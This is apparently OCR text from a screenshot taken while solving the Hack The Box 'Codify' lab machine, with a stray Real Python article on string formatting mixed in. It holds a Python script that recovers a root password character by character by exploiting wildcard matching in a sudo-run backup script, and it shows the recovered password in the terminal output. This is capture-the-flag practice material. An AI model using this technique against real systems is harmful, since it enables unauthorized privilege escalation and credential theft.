 1 2 3 4
2
10.10.14.209
17:17
joshua@codify: ~
Hack The Box :: Dashboa
Codify | Editor
5.15.0-88-generic exploi
Linux Kernel 5.8 < 5.16.1
GTFOBins
Codify Writeup HTB. Nma
Python's F-String for Stri
File Actions Edit View Help
https://realpython.com/python-f-strings/
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
5985,5986 - Pentestin...
Penetration Testing Pr...
PayloadsAllTheThings...
ssh_keygen
while not is_found:
for i in letter_list:
cmd = f"echo '{passw}{i}*' | sudo /opt/scripts/mysql-backup.sh"
result = subprocess.run(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout
if "Password confirmed!" in result:
passw += i
# log.success(passw)
print(passw)
break
else:
is_found = True
joshua@codify:~$ locate subprocess
/usr/lib/python3.10/_bootsubprocess.py
/usr/lib/python3.10/subprocess.py
/usr/lib/python3.10/__pycache__/_bootsubprocess.cpython-310.pyc
/usr/lib/python3.10/__pycache__/subprocess.cpython-310.pyc
/usr/lib/python3.10/asyncio/base_subprocess.py
/usr/lib/python3.10/asyncio/subprocess.py
/usr/lib/python3.10/asyncio/__pycache__/base_subprocess.cpython-310.pyc
/usr/lib/python3.10/asyncio/__pycache__/subprocess.cpython-310.pyc
joshua@codify:~$ ls
script.py user.txt
joshua@codify:~$ cd ..
joshua@codify:/home$ ls
joshua svc
joshua@codify:/home$ cd hoshua
-bash: cd: hoshua: No such file or directory
joshua@codify:/home$ ls^C
joshua@codify:/home$ cd -
/home/joshua
joshua@codify:~$ python3 script.py
[sudo] password for joshua:
k
kl
klj
kljh
kljh1
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
joshua@codify:~$ mys
Real Python
Start Here
Learn Python
More
Search
/
Join
Sign-In
support for Python's string formatting mini-language, which provides a powerful tool to
format your strings.
Improve Your Python with Python Tricks
realpython.com
move ads
format() Method
The str.format() method is an improvement compared to the % operator because it fixes a
couple of issues and supports the string formatting mini-language. With .format(), curly
braces delimit the replacement fields:
Python
>>> name = "Jane"
>>> age = 25
>>> "Hello, {}! You're {} years old.".format(name, age)
"Hello, Jane! You're 25 years old."
For the .format() method to work, you must provide replacement fields using curly
brackets. If you use empty brackets, then the method interpolates its arguments into the
target string based on position.
You can manually specify the interpolation order by referencing the position of each
argument to .format() using zero-based indices. For example, the code below switches the
arguments to .format() in the target string:
Python
>>> "Hello, {1}! You're {0} years old.".format(age, name)
Table of Contents
→ Interpolating and Formatting Strings
Before Python 3.6
• Doing String Interpolation With
F-Strings in Python
• Formatting Strings With Python's
F-String
• Other Relevant Features of F-Strings
• Upgrading F-Strings: Python 3.12 and
Beyond
• Using Traditional String Formatting
Tools Over F-Strings
• Converting Old String Into F-Strings
Automatically
• Key Takeaways
Mark as Completed
Share
Share
Email
Recommended Video Course
Python 3's F-Strings: An Improved
String Formatting Syntax
Real Python
High Quality
Python Video Courses